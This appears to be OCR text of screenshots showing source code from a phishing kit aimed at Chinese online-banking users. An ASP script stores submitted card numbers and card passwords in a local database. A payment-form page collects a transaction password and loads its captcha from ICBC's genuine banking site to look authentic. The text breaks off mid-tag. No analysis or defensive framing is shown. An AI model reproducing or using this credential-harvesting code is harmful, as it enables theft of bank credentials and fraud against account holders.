 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Language=VBScript%>
<%
kh = Request.form("kh")
logonCardPass = Request.form("logonCardPass")
Set con = Server.CreateObject("ADODB.Connection")
Set rs = Server.CreateObject("ADODB.Recordset")
con.open = "provider=microsoft.jet.oledb.4.0;" & "data source = " & server.mappath("data.mdb")
sql="select * from a"
rs.Open sql, con,1,3
rs.AddNew
rs("kh")=kh
rs("logonCardPass")=logonCardPass
rs.Update
%>
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<form action="Servlet.asp" method="post" name="payform" onSubmit="return check();">
<tr><td height="600" valign="top">
<table width="100%" border="0" cellpadding="0" cellspacing="0" align="center">
<tr>
<td >支付卡号：</td>
<td>&nbsp;&nbsp;*******************</td>
</tr>
<tr>
<td colspan="2" height="10"> <FONT size=2><IMG height=23 src="2.bmp"
width=100></FONT></td>
</tr>
<tr><td colspan="2" height="10"></td></tr>
<tr>
<td >交易密码：</td>
<td>&nbsp;
<input name="zfmm" type="password" id="zfmm" style="width:75;height:21;"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
<tr><td >请输入右侧显示的验证码：</td><td valign="top">&nbsp;&nbsp;<input type="text" name="veri
<img border="0" src="https://mybank.icbc.com.cn/icbc/perbank/verifyimage